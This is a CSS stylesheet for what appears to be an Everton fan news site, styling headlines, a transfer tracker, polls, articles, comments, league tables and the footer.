#newsnowlogo {
    display: none;
}


#headlinezone {
    margin: 0;
    padding: 0;;
    list-style: none;
    width: 100%;
}

#headlinezone .homeNewsItem {
    margin: 0;
    padding: 1em 0;
    border: 0;
    border-bottom: 5px solid #e5e5e5;
}

#headlinezone .homeNewsItem:first-child {
    padding: 0 0 1em 0;
}

#mobilerumours {
    margin-left: 0;
}


.icn-edit, .icn-link {
    height: 9px;
    width: 9px;
}


.blockemphasis, .bem {
    color: #fff;
    display: inline-block;
    font-size: 70%;
    background-color: #0c9af5;
    padding: 2px 0.5em;
    margin-bottom: 0;
    margin-top: -1px;
    text-transform: uppercase;
    font-family: "Roboto Condensed", Arial, Helvetica, sans-serif;
    font-weight: bold;
}

.legends-tag {
    color: #fff;
    display: inline-block;
    font-size: 80%;
    background-color: #0c9af5;
    padding: 2px 0.5em;
    margin: 0.5em 0;
    text-transform: uppercase;
    font-family: "Roboto Condensed", Arial, Helvetica, sans-serif;
    font-weight: bold;
}


.sppoll h2.home-section-header, .sppoll h2.home-section-header a {
    border-top: none;
    color: #fff;
}


.subTBR {
    cursor: pointer;
    background-color: #0082cb;
    border: none;
    color: #fff;
    padding: 4px;
    margin: 8px 4px 8px 2px;
    text-transform: uppercase;
    font-size: 0.8em;
    font-weight: bold;
}

.homeNewsItem {
    border-bottom: 1px solid #e9e9e9;
    margin-bottom: 1em;
    padding-bottom: 0.75em;
}

.homeNewsItem:last-child {
    border-bottom: none;
}

ul.home-news-block {
    margin: 0 0 0 0;
    list-style: none;
}


.fppoll {
    max-width: 100%;
    min-height: 300px;
    border-top: solid 4px #029af0;
    background: #222;
    color: #fff;
    padding-top: 10px;
    overflow: hidden;
    margin-left: auto;
    margin-right: auto;
}


.sppoll {
    max-width: 100%;
    min-height: 300px;
    border-top: solid 4px #029af0;
    background: #222;
    color: #fff;
    padding: 1em;
    overflow: hidden;
}


.fpmultimedia {
    border-top: solid 4px #029af0;
    margin: 20px 0 30px 0;
    padding: 1em 1em 1em 1em;
    background: #222;
    color: #fff;
}

.fppodcasts {
    border-top: solid 4px #029af0;
    margin: 20px 0 30px 0;
}


.spmultimedia {
    border-top: solid 4px #029af0;
    margin: 0;
    padding: 1em 1em 1em 1em;
    background: #222;
    color: #fff;
}


.fpmultimedia h4, .fpmultimedia h4 a, .spmultimedia h4, .spmultimedia h4 a, {
    color: #fff !important;
}

.fpmultimedia h4, .fpmultimedia h4 a {
    font-size: 1.2em;
}


.fptbr, .epod {
    margin-bottom: 2em;
}

.fptbr h2, .epod h2 {
    display: none;
}

.fptbr h3 {
    width: 215px;
    height: 45px;
    margin-top: 0.5em;
    background: url('/images/global/2017/hdr-tbr-blu.png') no-repeat center center;
    background-size: 215px 45px;
}

.epod h3 {
    width: 215px;
    height: 45px;
    margin-top: 0.5em;
    background: url('/images/global/2022/logo-evertonia.png') no-repeat center center;
    background-size: 215px 45px;
}

.fbghost {
    visibility: hidden;
    height: 1px;
    width: 300px;
}


/* TRANSFER TRACKER */

#transfer-tracker {
    width: 100%;
    clear: both;
}

ul.tferTracker {
    list-style: none;
    margin: 0;
    width: 100%;
}

.tferTracker li {
    height: 27px;
    margin-bottom: 1px;
    line-height: 27px;
    color: #fff;
    font-size: 0.95em;
    padding: 5px;
    list-style: none;
}

.tferTracker li.team {
    font-size: 0.8em;
}

.tferTracker li img {
    width: 20px;
    height: 25px;
    float: left;
    padding: 1px 5px 0 0;
}

.tferTracker li a {
    color: #fff;
    text-decoration: none;
}

.tferTracker li.one {
    background-color: #b3d3d9;
}

.tferTracker li.two {
    background-color: #74c4d8;
}

.tferTracker li.three {
    background-color: #ceda74;
    background-color: #9ebe66;
}

.tferTracker li.four {
    background-color: #f5a73d;
}

.tferTracker li.five {
    background-color: #ff8300;
}

/* /TRANSFER TRACKER */


#premtablebox iframe {
    width: 100%;
    overflow: hidden;
    height: 400px;
}

#premtablebox {
    margin: 0 0;
    background: #fff;
}


#minitable {
    background-color: #fff;
    width: 100%;
}

#minitable th, #minitable td {
    padding: 1px;
    border-bottom: solid 1px #ddd;
    color: #666;
    text-align: left;
    height: 25px;
}


.stats-table {
    max-width: 95%;
    border-collapse: separate;
    border-top: solid 1px #e5e5e5;
    border-left: solid 1px #e5e5e5;
    /* 	border-spacing: 2px;
	border: solid 1px #d5d5d5;*/
}

.stats-table th, .stats-table td {
    padding: 6px 10px;

}

.stats-table th {
    font-weight: bold;
    background: #f9f9f9;
}

.stats-table th.empty {
    background: none;
}

.stats-table th.labels {
    text-align: left;
    background: #f5f5f5;
    border-bottom: solid 1px #fff;
}

.stats-table th.headers {
    background: #4690cd;
    color: #fff;
    width: 23%;
    border-right: 1px solid #fff;
}

.stats-table td, .stats-table th {
    text-align: center;
    border-bottom: solid 1px #e5e5e5;
    border-right: solid 1px #e5e5e5;
}

.stats-table .labels {
    width: 50%;
}

.stats-table td.superior {
    color: #0000cc;
    font-weight: bold;
}

td.justify-left {
    text-align: left;
}

div.messagebox {
    border: solid 1px #0000cc;
    padding: 10px;
    color: #222;
    margin: 0.5em 0;
}

.errorbox {
    width: 90%;
    border: solid 1px #99ccff;
    padding: 8px;
    text-align: center;
    margin: 1.5em auto;
}

.successbox {
    width: 95%;
    background-color: #f5f5f5;
    border: solid 1px #0000cc;
    padding: 10px;
    margin: 3em auto;
    color: #0000cc;
}

.successbox p {
    color: #444;
}

strong.middot {
    margin: 0 0.5em;
}

.pullquote {
    border-top: solid 3px #0000cc;
    border-bottom: solid 3px #ccc;
    padding: 2em 0 1em 1.5em;
    color: #222;
    background: url(/images/global/2014/pullquote.gif) no-repeat;
    font-family: "archivo narrow", calibri, arial, helvetica, sans-serif;
    font-style: italic;
    font-size: 1.3em;
    line-height: 1.3;
}

.insetquote {
    border-top: solid 1px #ccc;
    border-bottom: solid 1px #ccc;
    margin: 2em;
    padding: 1em 2em 1em 2em;
    text-align: center;
    font-weight: bold;
    font-size: 1.3em;
}

.pq-attribution, .iq-attribution {
    font-weight: normal;
    color: #777;
    font-style: normal;
    font-size: 0.8em;
    font-family: arial, helvetica, sans-serif;
}


.pagination a, .pagination a:active {
    text-decoration: none;
}

.paginate-direction {
    color: #666;
}

.paginate-active {
    color: #fff;
    background-color: #000099;
    padding: 3px 6px;
    font-weight: bold;
}

.paginate-inactive {
    color: #fff;
    background-color: #aaa;
    padding: 3px 6px;
    font-weight: bold;
}


.btnGeneral, .btnAction {
    background-color: #0099ff;
    /*	background: -moz-linear-gradient(center top, #1188c4, #105781) repeat scroll 0 0 transparent;
	background: -webkit-gradient(linear, left top, left bottom, from(#1188c4), to(#105781)); */
    color: #fff;
    padding: 7px 8px;
    font-size: 1em;
    text-align: center;
    border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    cursor: pointer;
    font-weight: bold;
    min-width: 150px;
    border: 0;
}

.btnDisabled {
    background-color: #ccc;
    color: #fff;
    padding: 8px 10px;
    font-size: 1.em;
    text-align: center;
    border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    cursor: pointer;
    font-weight: bold;
    font-family: "Roboto Condensed", Arial, Helvetica, sans-serif;
}

.btnAction:hover {
    background-color: #999;
}

.btnAction a {
    text-decoration: none;
    color: #fff;
}

.btnLogout, .btnCancel {
    background-color: #999;
    background: -moz-linear-gradient(center top, #eee, #666) repeat scroll 0 0 transparent;
    background: -webkit-gradient(linear, left top, left bottom, from(#eee), to(#666));
    /*border: solid 1px #888;*/
    box-shadow: 0 0 0 1px #aaa inset;
    color: #fff;
    padding: 4px 8px;
    font-size: 1em;
    font-weight: bold;
    text-align: center;
    border-radius: 5px;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
}

.btnActionSm {
    background-color: #0099ff;
    color: #fff;
    padding: 0.2em 0.4em;
    font-size: 0.8em;
    text-align: center;
    border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    cursor: pointer;
    border: 0;
    width: auto;
}

.btnWarning {
    background-color: #bb0000;
    border-radius: 5px;
    color: #fff;
    padding: 5px 8px;
    cursor: pointer;
    text-align: center;
    min-width: 80px;
    margin-top: 0.5em;
    border: 0;
    font-size: 1em;
    display: inline-block;
}

.btnSecondary {
    background-color: #666;
    border-radius: 5px;
    color: #fff;
    padding: 5px 8px;
    cursor: pointer;
    text-align: center;
    min-width: 80px;
    margin-top: 0.5em;
    border: 0;
    font-size: 1em;
    display: inline-block;
}

.btnSecondary a {
    text-decoration: none;
}


.tertiary {
    margin-top: 2em;
}

/* CONTENT/INDEX PAGE STYLES */


.thumb {
    width: 75px;
    height: 55px;
    float: left;
    margin-right: 1em;
}

.apthumb {
    width: 125px;
    height: 92px;
    float: left;
    margin: 0.5em 1em 0.5em 0;
}


/* ARTICLES */

article {
    font-size: 1.1em;
}

article li {
    margin-bottom: 5px !important;
}

.sectiondivider {
    margin: 2px 0 2px 0;
    text-align: center;
    color: #777;
    font-size: 0.9em;
}


.relatedLinks {
    display: none;
    width: 88%;
    padding: 1em;
    border: solid 1px #eee;
    margin-bottom: 2em;
}

.relatedLinks h6 {
    margin-bottom: 1em;
}

.submain .relatedLinks ul {
    margin-left: 0;
    list-style: none;
}

.relatedLinks li {
    font-size: 0.95em;
    line-height: 1.2;
}

.relatedLinks li a {
    text-decoration: none;
    color: #666;
}

.relatedLinks li a:hover {
    text-decoration: underline;
}

/* ####### LEGACY ARTICLE STYLES ########  */


#article ol li {
    padding-bottom: 1em;
    margin-left: 35px;
}

#article ul {
    padding-top: 1em;
    margin-top: 0.5em;
}

#article ul li {
    padding-bottom: 0.8em;
    margin-left: 35px;
}

#article h1, article h1 {

    margin-top: 0.5em;
}

#article h2, article h2 {
    font-size: 120%;
    text-transform: uppercase;
    margin: 0.8em 0 0 0;
    color: #222;

}


#article h3, article h3 {
    font-size: 140%;
    margin: 0.8em 0 0 0;
    color: #222;
}

article h4, #article h4 {
    margin-bottom: -0.8em;
    font: 120%;
    color: #454545;
    border-bottom: solid 1px #d5d5d5;
    padding-bottom: 4px;
    display: inline-block;
}

#article h5 {
    font-family: inherit;
    margin: 0;
    font-size: 90%;
    text-transform: uppercase;
    letter-spacing: .2em;
    color: #0000cc;
    font-weight: bold;
}


#article h6, div.article h6 {
    font-size: 75%;
    text-transform: uppercase;
    color: #0000cc;

}

div.articleBody h6 {
    text-transform: uppercase;
    color: #0000cc;
    margin: 2em 0 1em 0;

}

#article {
    position: relative;
    font-size: 1.1em;
    line-height: 1.6em;
    width: 95%;
    margin: auto;
}

#article .category {
    text-transform: uppercase;
    letter-spacing: .2em;
    color: #0000cc;
    font-weight: bold;
}

.articledivider {
    background-image: url(/images/global/dotted-horizontal.gif);
    background-repeat: repeat-x;
    height: 1px;
    margin: 2px 0 2px 0;
}


.dek {
    border-bottom: 1px dotted #CCCCCC;
    border-top: 1px dotted #CCCCCC;
    color: #888888;
    margin: 15px 0 20px;
    padding: 1em 0;
    text-align: center;
}

* html .dek {
    margin-top: -15px;
}

.bylineauthor {
    color: #444;
    font-weight: bold;
}


.sectionHero {
    height: 350px;
    color: #fff;
    padding: 2em;
    background-position: left top;
    background-size: 100% auto;
    background-repeat: none;
    font-size: 1.2em;
    margin-bottom: 2em;
}

.sectionHero h1 {
    color: #fff;
}

.sectionHero .pagesubheading {
    color: #fff;
}

ul.toc {
    margin-left: 0 !important;
}

.toc li {
    list-style: none;
    padding-bottom: 0.5em;
    clear: left;
}

div.toc {
    margin-bottom: 2em;
}

.toc li {
    margin-bottom: 1.5em;
}


.toc h3 {
    margin: 0 0 -0.3em 0;
}


.toc h4 {
    font-size: 130%;
    margin-bottom: -0.5em;
}


.toc h3 a {
    text-decoration: none;
    color: #222;
}

.toc h4 a {
    text-decoration: none;
    color: #222;
}

.tocthumb {
    width: 125px;
    height: 92px;
    float: left;
    margin: 0.2em 1.5em 0.5em 0;
}


.submain ul.toc-video {
    margin-left: 0;
}


ul.toc-video li {
    list-style: none;
    border-bottom: solid 1px #d5d5d5;
    padding: 2em 0 1em 0;
}

ul.toc-video li h2 a {
    text-decoration: none;
    color: #222;
}

ul.toc-video li h2 a:hover {
    text-decoration: none;
    color: #888;
}

.toccolumn {
    float: left;
    width: 300px;
    margin-right: 0;
}

.tocwrapper {
    margin: 2em 0 1em 0;
}

h1.tocheader {
    font-size: 340%;
    margin-bottom: -0.3em;
    margin-top: -0.1em;
}

h3.tocheader {
    font-size: 150%;
}

h3.tocheader a {
    color: #222;
    text-decoration: none;
}


.toccolumn h3 {
    color: #0033CC;
    margin-top: 2em;
}

.toclisting {
    padding: 0 0 0.5em 0;
    list-style: none;
    margin: 0 2em 0.5em 0;
    line-height: 1.3em;
}

#seasonIndex .toclisting {
    padding: 0 0 0.5em 0;
    list-style: none;
    margin: 2em 1em 0.5em 0;
    line-height: 1.3em;
    min-height: 100px;
}

.submain ul.toclisting, .submain .toclisting ul {
    margin-left: 0;
    margin: 0.5em 1em 1em 0 !important;
    list-style: none;
}

.submain .toclisting li {
    color: #777;
    margin-bottom: 0.6em;
    border-bottom: solid 1px #eee;
    padding: 3px 0 1em 0;
    list-style: none;
}

.toclisting li h4 {
    font-size: 1.2em;
    text-transform: uppercase;
}

.toclisting a {
    color: #000;
    text-decoration: none;
}

.toclisting a:hover {
    color: #0000cc;
    text-decoration: underline;
}

.toclabel {
    float: left;
    width: 285px;
    margin-left: 15px;
    margin-right: 15px;
}

.toclinks {
    float: left;
    width: 40%;
    margin-right: 1.5em;
}

.toclinks ul {
    padding-bottom: 1em;
}

.toclinks h5 {
    letter-spacing: 0;
}

.toclinks li {
    margin-bottom: 0;
}

.toclinks h5 a {
    font-weight: bold;
    color: #222;
    text-decoration: none;
    margin-bottom: 0.5em;
}

.cellMimicThree {
    float: left;
    margin-right: 1em;
    width: 30%;
}

.centered {
    text-align: center;
}

div.cellMimic {
    float: left;
    margin-right: 1em;
    width: 45%;
}

.articleListing {
    margin-top: 1em;
    padding: 0.5em 0;
    border-bottom: solid 1px #e5e5e5;
}

.articleListing h3 {
    font-size: 130%;
    margin-bottom: -0.5em;
}

.articleListing h3 a {
    text-decoration: none;
    color: #222;
}

.articleListing h6 {
    font-size: 1em;
}

.news-archive-item, .archive-item {
    margin-bottom: 1.5em;
    padding-bottom: 1.5em;
    border-bottom: solid 1px #eee;
}

.news-archive-item h3 a, .archive-item h3 a {
    text-decoration: none;
    color: #151515;
}

.news-archive-item h5 a, .archive-item h5 a {
    font-family: "Roboto Condensed", Arial, Helvetica, sans-serif;
}

div.transfer-tracker-item b, div.transfer-tracker-item strong {
    display: block;
    margin-top: 2em;
    color: #0c9af5;
}

div.transfer-tracker-item h4 a {
    text-decoration: none;
}

/* SEASON section */

.seasonnav { /* Go to Previous/Next Season box */
    margin: auto;
    margin-top: 10px;
    margin-bottom: 2em;
    padding: 10px 2px;
    border-top: dotted 1px #ddd;
    border-bottom: dotted 1px #ddd;
    font-size: 0.9em;
    height: 45px;
}


.seasonnavleft {
    float: left;
    width: 30%;
}

.seasonnavright {
    float: right;
    width: 30%;
    text-align: right;
}

.seasonnavcenter {
    width: 30%;
}


/* IMG / VIDEO / DOC INSETS  */


.articleHero {
    text-align: center;
    padding: 0 0 1em 0;
    background-size: 100% !important;
    width: 100%;
    max-width: 100%;
    height: auto;
    position: relative;
    min-height: 200px;
}

.articleHero img {
    width: 100%;
    max-width: 100%;
}


.insetd {
    width: 90%;
    margin: 1em 0;
    padding: 1.25em 3em;
    border: solid 1px #d5d5d5;
    color: #222;
    font-family: Monaco, 'Courier New', monospace;
    font-size: 0.9em;
}


.insetc {
    margin: 0.5em 0;
    padding: 0.5em 0;
}

div.insetf {
    margin: 1em 0;
    padding: 1em 0;
    border-top: dotted 1px #ccc;
    border-bottom: dotted 1px #ccc;
}

.insetf iframe {
    width: 100% !important;
    min-height: 250px;
}


.insetc img {
    width: 100%;
}

div.insetl img {
    width: auto;
    max-width: 95%;
}


.insetc iframe, .insetc div {
    width: 100% !important;
    max-width: 100% !important;
    min-height: 450px;
}


div.insetr {
    margin-left: 1em;
}

img.insetright {
    float: right;
    margin: 0 0 1em 1em;
}

.thumbinsetright {
    float: right;
    padding: 10px;
    margin-left: 1.5em;
    margin-bottom: 1.5em;
    margin-right: 1em;
    width: 80px;
}

.lb-gallery img.thumbnail {
    max-width: 45%;
}

figure {
    max-width: 300px;
    background: #e9e9e9;
    padding: 15px;
    margin: 1em 0;
}

figure h4 {
    margin-top: 0 !important;
}


.photoinsetright, .insetr, .inset {
    color: #444;
    font-family: "roboto condensed";
    font-size: 90%;
    padding: 0 0 10px 10px;
    text-align: center;
    margin: auto;
    margin-top: 0.5em;
    margin-bottom: 1.5em;
    margin-right: 0;
    max-width: 300px;
    line-height: 1.3em;

}

.photoinsetright img, div.insetr img {
    width: auto;
    max-width: 95%;
}

img.no-border {
    border: none;
}

.photocredit {
    color: #999;
    font-size: 0.8em;
    font-weight: normal;
    padding-top: 5px;
    display: block;
}

.photoinsetcenter, div.insetc, .insetcollage {
    padding: 15px 0px 5px 0px;
    color: #444;
    font-family: "roboto condensed";
    font-size: 95%;
    text-align: center;
    line-height: 1.2em;
    margin: 0.75em auto 1em auto;
}

.photoinsetcenter img {
    border: none;
    margin: 6px auto;
    max-width: 100%;
    height: auto;
}


.photoinsetleft, .insetl {
    float: left;
    padding: 10px 10px 10px 0;
    color: #444;
    font-family: "roboto condensed";
    font-size: 90%;
    text-align: center;
    margin-right: 1.5em;
    margin-top: 0.5em;
    margin-bottom: 1.5em;
    margin-left: 0;
    max-width: 300px;
    line-height: 1.3em;
}

.photoinsetleft img {

    margin: 6px 12px 0 0;
    max-width: 100%;
}

.photocreditHero {
    display: none;
}


.photoinsetcenter p, div.insetc p, .insetcollage p, .insetr p, .insetl p, .photoinsetright p, .photoinsetleft p {
    line-height: 1.3 !important;
    padding-left: 30px;
    padding-right: 30px;
}


.insetbox {
    background: #555;
    color: #fff;
    text-align: center;
    padding: 10px;
}

.insetbox h4 {
    color: #fff;
    margin: 0 0 0.5em 0 !important;
    padding: 6px;
    text-align: center;
    text-transform: uppercase;
    font-weight: normal;
}


.inpagecallout {

}

img.centered {
    display: block;
    padding: 0;
    margin-left: auto;
    margin-right: auto;
    margin-top, margin-bottom,
    border: 0;
}

img.rightalign {
    display: block;
    padding: 0;
    margin-left: auto;
    margin-right: 0;
    margin-top, margin-bottom,
    border: 0;
}


blockquote {
    width: 90%;
}

/*	Blockquotes  */
blockquote, blockquote p {
    color: #444;
    background: none;
}

blockquote p {
    margin-top: 0;
}

blockquote {
    width: 90%;
    margin: 1.5em 0 1em 1.5em;
    padding: 0.25em 0 0.25em 1.5em;
    border-left: solid 2px #029af0;
}

blockquote cite {
    display: block;
    font-size: 12px;
    color: #555;
}

blockquote cite:before {
    content: "\2014 \0020";
}

blockquote cite a, blockquote cite a:visited, blockquote cite a:visited {
    color: #444;
}


/* COMMENTS */

.articlecomment {
    font-size: 1em;
    clear: left;
    background: rgb(250, 250, 250);
    border: solid 1px #e5e5e5;
    padding: 15px 12px 5px 12px;
    margin: 10px 0 20px 0;
}

.articlecomment blockquote {
    margin: 1em 0 1em 0;
    padding: 0.5em 20px 0.5em 20px;
    background-color: none;
}

.articlecommenttext {
    color: #333;
    line-height: 1.55em;
    word-wrap: break-word;
    margin-top: 1em;
}


.articlecommenttext img {
    max-width: 100%;
}

.articlecommenttext iframe {
    max-width: 100% !important;
    margin-top: 1em;
    margin-bottom: 1em;
}

article iframe, #article iframe, #article #ooyalaplayer, article #ooyalaplayer {
    max-width: 98% !important;
    margin-top: 1em;
    margin-bottom: 1em;
    overflow: hidden;
}


.commentNo {
    color: #bbb;
    border: solid 1px #d5d5d5;
    padding: 0 0.25em;
    margin-right: 0.4em;
}

.commentCount {
    display: inline-block;
    padding: 0px 6px;
    border-radius: 3px;
    font-size: 0.9em;
    color: #fff;
    background-color: #206fe0;
    text-transform: none;
    font-weight: bold;
}


.publishdate {
    font-family: "Roboto Condensed", "Helvetica Neue", Helvetica, Arial, sans-serif;
    font-size: 70%;
    color: #999;
    display: inline-block;
    margin-right: 0.5em;
    letter-spacing: 0.2px;
}


.reportabuse {
    font-size: 0.7em;
    color: #bbb;
}

.reportabuse a {
    color: #999;
    text-decoration: none;
}

.reportabuse a:hover {
    text-decoration: underline;
}

.commentedit {
    font-size: 0.8em;
    color: #fff;
    background-color: #2492c0;
    border: 0;
    padding: 2px 10px;
}


#commentText {
    float: left;
    width: 60%;
    font-size: 1em;
    line-height: 1.4;
    color: #555;
}

#formattingButtons {
    float: left;
}

/* JQUERY OVERLAY BOX */

#comment-edit-overlay {
    background-color: #fff;
    color: #222;
    display: none;
    padding: 20px;
    min-width: 400px;
    min-height: 180px;
}

#std-overlay {
    background-color: #fff;
    color: #222;
    display: none;
    padding: 20px;
    width: 90%;
    min-height: 420px;
}

#share-overlay {
    background-color: #fff;
    color: #222;
    display: none;
    padding: 20px;
    width: 80%;
    min-height: 320px;
}

#rep-overlay {
    background-color: #fff;
    color: #222;
    display: none;
    padding: 20px;
    width: 80%;
    min-height: 320px;
}


#commentText.commentEditBox {
    width: 300px;
    height: 55%;
    float: none;
    margin: 0.75em 0 0 0;
}

.bClose {
    cursor: pointer;
    position: absolute;
    right: 10px;
    top: 10px;
    font-size: 1em;
    text-transform: uppercase;
    background-color: #f5f5f5;
    color: #999;
    border: solid 1px #d9d9d9;
    border-radius: 3px;
    padding: 0.2em 0.6em;
}

a.bClose {
    text-decoration: none;
}


/* TRANSFER TRACKER MODULE */

#transfer-tracker {
    width: 100%;
    clear: both;
}

ul.tferTracker {
    list-style: none;
    margin: 0;
    width: 100%;
}

.tferTracker li {
    height: 37px;
    margin-bottom: 1px;
    line-height: 27px;
    color: #fff;
    font-size: 0.95em;
    padding: 5px;
    list-style: none;
}

.tferTracker li.team {
    font-size: 0.8em;
}

.tferTracker li img {
    width: 20px;
    height: 25px;
    float: left;
    padding: 1px 5px 0 0;
}

.tferTracker li a {
    color: #fff;
    text-decoration: none;
}

.tferTracker li.one {
    background-color: #b3d3d9;
}

.tferTracker li.two {
    background-color: #74c4d8;
}

.tferTracker li.three {
    background-color: #ceda74;
    background-color: #9ebe66;
}

.tferTracker li.four {
    background-color: #f5a73d;
}

.tferTracker li.five {
    background-color: #ff8300;
}


/* VIDEO PAGE */

#tabHeadlines, #tabRumours, .categoryButtons {
    display: inline-block;
    padding: 10px 15px;
    background: #eee;
    border: solid 1px #ccc;
    border-radius: 5px;
    color: #666;
    font-size: 1.0em;
    margin: 0.75em 0.5em 1em 0.5em;
}

.categoryButtons {
    display: inline-block;
    padding: 7px 10px;
    background: #aaa;
    color: #fff;
    border: solid 1px #ccc;
    border-radius: 5px;
    font-size: 1.0em;
    margin: 0.75em 0.5em 1em 0.5em;
    font-weight: 700;
}

div#videoTabs.fans span#tabFans, div#videoTabs.history span#tabHistory, div#videoTabs.news span#tabNews, div#videoTabs.dramatic span#tabDrama {
    background: #15519c;
}

#tabHeadlines {
    background: #15519c;
    color: #fff;
    margin-left: 0.5em;
}

.activeTab {
    background: #15519c;
    color: #fff;
    font-weight: bold;
}


/* FOOTER */
#footermenu div {
    margin-right: 5px;
}

#footermenu {
    padding: 20px;
    margin: 0 auto 20px auto;
}

#footer {
    width: 100%;
    position: relative;
    margin: 2em auto 0 auto;
    text-align: center;
    padding-bottom: 1em;
    overflow: hidden;
    background: #222;
}


#footer h3 {
    color: #fff;
    margin-top: 0;
    margin-bottom: -0.1em;
}

#footermenu {
    padding: 10px;
    margin: 0 auto 20px auto;
}

#footermenu div {
    float: left;
    width: 48%;
    font-size: 0.9em;
    color: #fff;
    text-align: left;
    margin-bottom: 1em;
}

#footermenu div h5 {
    margin-bottom: 0.5em;
}

#footermenu div a {
    color: #fff;
    text-decoration: none;
}

#footermenu div ul {
    margin-left: 0;
}

#footermenu div li {
    list-style: none;
    border-bottom: solid 1px #333;
    padding: 0.2em 0;
    margin-right: 15px;
}

#footermenu div li a {
    color: #aaa;
}

#footermenu div li a:hover {
    color: #fff;
}

.footerTools {
    margin: 0 0 2em 0;
}

.footerTools span {
    display: inline-block;
    padding: 0 1em;
    margin: 0.5em;
}

.footerTools span a {
    text-decoration: none;
}

.footerTools img {
    margin-bottom: -2px;
}

#fixedFooter {
    display: block;
    width: 100%;
    position: fixed;
    bottom: 0;
    z-index: 5000;
    background: rgba(9, 23, 37, 0.8);
    height: 100px;
}

#fixedFooter a {
    color: #03b6ff;
}

#slideFooter div.wrapper {
    font-size: 0.9em;
    width: 80%;
    height: auto;
    vertical-align: middle;
    margin: 0 auto;
    position: relative;
    color: #fff;
}


/* TABLES */


table.regwidth {
    width: 100%;
}

table.standard-table th {
    font-weight: bold;
}

table.standard-table {
    margin: 2em 0;
}

table.standard-table th, .standard-table td {
    padding: 5px;
    border: solid 1px #d5d5d5;
    border-collapse: collapse;
}

table.shaded-table th {
    font-weight: bold;
}

table.shaded-table {
    margin: 2em 0;
}

table.shaded-table th, .shaded-table td {
    background-color: #f9f9f9;
    padding: 8px;
    border: solid 1px #ffffff;
    border-collapse: collapse;
}

td.left-align, th.left-align {
    text-align: left !important;
}

td.center-align, th.center-align {
    text-align: center !important;
}


table.layout-table th {
    font-weight: bold;
}

table.layout-table {
    margin: 2em 0;
}

table.layout-table th, .layout-table td {
    padding: 7px 5px;
    border-collapse: collapse;
}


table.statsHeadToHead th, table.statsHeadToHead td {
    text-align: center;
    padding: 5px;
}


.TitleStrip {
    background-color: #f9f9f9 !important;
    color: #222;
    padding: 0.5em;
    border-top: solid 1px #d5d5d5;
    border-bottom: solid 1px #d5d5d5;
    font-weight: bold;
}

.TitleStrip a {
    color: #222;
    text-decoration: none;
}


/*
Premiership Table styles (applicable to Home page and /season/xx-xx/table.asp)
*/

table.standingshome {
    width: 100%;
    margin: auto;
    font-size: 9px;
}

table.standingshome th {
    background-color: #333;
    font-size: 9px;
    color: #fff;
    padding: 0;
}

table.standingshome tr {
    border-bottom: solid 1px #ddd;
}

table.standingshome td {
    padding: 1px 2px 1px 2px;
    background-color: #fff;
    font-size: 9px;
}

table.standingshome td.everton {
    font-weight: bold;
    color: #000099;
    font-size: 9px;
}


/* GENERAL / MISC */


img.sourceRank {
    height: 12px;
}


.breadcrumb-divider {
    display: inline-block;
    width: 17px;
    height: 17px;
    background: url(/images/global/2014/breadcrumb-divider.png) no-repeat center 7px;
    background-size: 12px 12px;
}

.scrollToTop {
    width: 65px;
    height: 60px;
    padding: 10px;
    text-align: center;
    background: whiteSmoke;
    font-weight: bold;
    color: #444;
    text-decoration: none;
    position: fixed;
    bottom: 100px;
    right: 65px;
    display: none;
    font-size: 0.7em;
    border: solid 1px #eee;
    border-radius: 5px;
    background: #fff url('/site/beta/img/arrow_up.png') no-repeat 50% 80%;
    z-index: 50000;
}

.scrollToTop:hover {
    text-decoration: none;
}


.calendarBox {
    padding: 1em 0.5em 0 0.5em;
    margin-bottom: 1.5em;
    margin-right: 0;
    background: #151515;
    color: #fff;
}

.calendarBox a {
    color: #fff;
}

.returnfont {
    size: 100%;
    color: #000;
}


del {
    color: #999;
}


.blockemphasis {
    color: #fff;
    display: inline-block;
    font-size: 70%;
    background-color: #0099ff;
    padding: 1px 0.5em;
    margin-bottom: 0;
    margin-top: -1px;
    text-transform: uppercase;
    font-family: "Roboto Condensed", Arial, Helvetica, sans-serif;
}

.subtleemphasis {
    color: #000066;
}


h4.update {
    border-top: solid 1px #ddd;
    border-bottom: solid 1px #ddd;
    font-size: 100%;
    padding: 0.4em 0 0.1em 0.8em;
    text-transform: uppercase;
    display: block;
    margin-bottom: 1.5em !important;
}


.top {
    color: #777;
    font-size: 10px;
}

.top a {
    color: #777;
    text-decoration: none;
}

.copyright {
    font-size: 80%;
    color: #ddd;
}


.headlinenewsextra li, .newsinbriefextra li {
    list-style: url('/images/global/2007/go_there.gif');
    margin-left: 15px;
    font-weight: bold;
    padding-top: 0.5em;
}

ul.headlinenewsextra {
    margin-left: 0;
}

article ul.headlinenewsextra li, article ul.newsinbriefextra li {
    padding: 0;
    margin: 0;
    font-weight: bold;
}

.news-archive-item .headlinenewsextra li, news-archive-item .newsinbriefextra li {
    margin-bottom: 0;
}


h3.sectionheader {
    font-size: 140%;
}


h4.sectionheader {
    font-size: 115%;
    text-transform: uppercase;
    color: #222;
    margin-bottom: 1.5em;
}


h4.paraheader {
    font-size: 115%;
    text-transform: uppercase;
    color: #222;
    margin: 1.5em 0 -0.3em 0;
}


.pagesubheading {
    font-family: font-family: "Roboto Condensed", Helvetica, Arial, sans-serif;
    color: #999;
    font-size: 110%;
    margin-top: -0.5em;
    padding-bottom: 0.5em;
}

.author {
    color: #000090;
    font-weight: bold;
}


.underrule {
    background-image: url(/images/global/dotted-horizontal.gif);
    background-repeat: repeat-x;
    height: 1px;
    margin: 2px 0 2em 0;
}

#mob-navwrapper ul {
    margin: 0;
}

span.audioLink {
    display: inline-block;
    width: 20px;
    height: 20px;
    background: url('/images/global/2014/icn-audio.png') no-repeat center bottom;
    background-size: 20px 20px;
    margin-bottom: -2px;
}

img.inline-icon {
    display: inline-block;
    width: 30px;
    height: 30px;
    vertical-align: middle;
}


html.iframed, body.iframed {
    background: #fff;
    margin: 0;
    padding: 0;
}


#dismiss_button {
    text-align: center;
    font-size: 0.9em;
    font-weight: bold;
    padding: 0.25em;
    border-radius: 5px;
    cursor: pointer;
    width: auto;
    height: auto;
    position: absolute;
    top: 10px;
    right: 10px;
    z-index: 5020;
    /*		background: url('/images/global/2017/icn-dismiss.png') no-repeat center center;
		background-size: 20px 20px; */
    background: #03b6ff;
    color: #fff;

}


.slidein-textsize {
    position: absolute;
    right: 20px;
    top: 25px;
    z-index: 6000;
}

.slidein-textsize a {
    color: #999 !important;
    text-decoration: none;
}


